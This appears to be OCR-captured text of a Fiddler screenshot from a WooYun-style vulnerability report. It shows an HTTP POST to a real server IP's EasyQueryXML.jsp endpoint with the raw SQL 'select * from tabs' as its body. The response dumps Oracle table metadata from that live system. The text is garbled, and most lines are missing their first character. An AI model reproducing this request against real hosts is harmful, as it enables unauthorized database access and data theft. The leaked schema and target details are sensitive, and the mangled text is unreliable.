 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
eep-Alive: timeout=5, max=100
onnection: Keep-Alive
ontent-Type: text/html;charset=GBK
ontent-Length: 38397
|1057^LPMOVE|USERS|||VALID|10||1|255|65536|1048576|1|2147483645||||YES|
2|5|0|0|0|198|0|0|1|1|N|ENABLED|2|2014-05-20|NO||N|N|NO|DEFAULT
ISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LPPENOTICE|USERS|||
ALID|10||1|255|65536|1048576|1|2147483645||||YES|N|22|5|0|0|0|226|0|0|1|
|N|ENABLED|22|2014-05-20|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|
ES||DISABLED|DISABLED|NO^LPPENOTICEITEM|USERS|||VALID|10||1|255|65536|
048576|1|2147483645||||YES|N|95|5|0|0|0|129|0|0|1|1|N|ENABLED|95|2014-05
20|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
O^LPPERINVESTPLAN|USERS|||VALID|10||1|255|131072|1048576|1|
147483645||||YES|N|162|5|0|0|0|188|0|0|1|1|N|ENABLED|162|2014-05-20|NO||
|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
O^LPPERSON|USERS|||VALID|10||1|255|65536|1048576|1|2147483645||||YES|N|
6|5|0|0|0|160|0|0|1|1|N|ENABLED|66|2014-05-20|NO||N|N|NO|DEFAULT
ISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LPPOL|USERS|||VALID|
0||1|255|655360|1048576|1|2147483645||||YES|N|753|65|0|0|0|557|0|0|1|1|
|ENABLED|753|2014-05-20|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|
ES||DISABLED|DISABLED|NO^LPPREM|USERS|||VALID|10||1|255|131072|1048576|
|2147483645||||YES|N|244|13|0|0|0|220|0|0|1|1|N|ENABLED|244|2014-05-20|
O||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
O^LPPREMTOACC|USERS|||VALID|10||1|255|65536|1048576|1|2147483645||||YES|
|0|0|0|0|0|0|0|0|1|1|N|ENABLED|2000|2014-05-20|NO||N|N|NO|DEFAULT
ISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LPPREM_1|USERS|||
ALID|10||1|255|65536|1048576|1|2147483645||||YES|N|0|0|0|0|0|0|0|0|1|1|
|ENABLED|2000|2014-05-20|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|
ES||DISABLED|DISABLED|NO^LPRETURNLOAN|USERS|||VALID|10||1|255|65536|
048576|1|2147483645||||YES|N|6|5|0|0|0|189|0|0|1|1|N|ENABLED|6|2014-05-
0|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED
O^LPREVALIDATETRACK|USERS|||VALID|10||1|255|65536|1048576|1|
147483645||||YES|N|1|5|0|0|0|68|0|0|1|1|N|ENABLED|1|2014-05-20|NO||N|N|
O|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LPRREPORT|
SERS|||VALID|10||1|255|65536|1048576|1|2147483645||||YES|N|14|5|0|0|0|
00|0|0|1|1|N|ENABLED|14|2014-05-20|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||
ISABLED|YES||DISABLED|DISABLED|NO^LPRTCODE|USERS|||VALID|10||1|255|
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
aders TextView WebForms HexView Auth Cookies Raw JSON XML
OST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
ccept: */*
ccept-Language: zh-cn
eferer: http://219.143.162.218/htwx/wxaccounts/WXFollowUserGift.jsp
ccept-Encoding: gzip, deflate
ser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
ost: 219.143.162.218
ontent-Length: 25
onnection: Keep-Alive
ragma: no-cache
ookie:
elect * from tabs &1&0&0
ind... (press Ctrl+Enter to highlight all) View in Notepad
t SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
ON XML
TP/1.1 200 OK
ate: Mon, 13 Jul 2015 01:37:25 GMT
erver: Apache/2.2.27 (Unix)
ache-Control: no-cache
ragma: No-cache
xpires: Thu, 01 Jan 1970 00:00:00 GMT
eep-Alive: timeout=5, max=100
onnection: Keep-Alive
ontent-Type: text/html;charset=GBK
ind... (press Ctrl+Enter to highlight all) View in Notepad
09:53:59.6317809
www.wooyun.org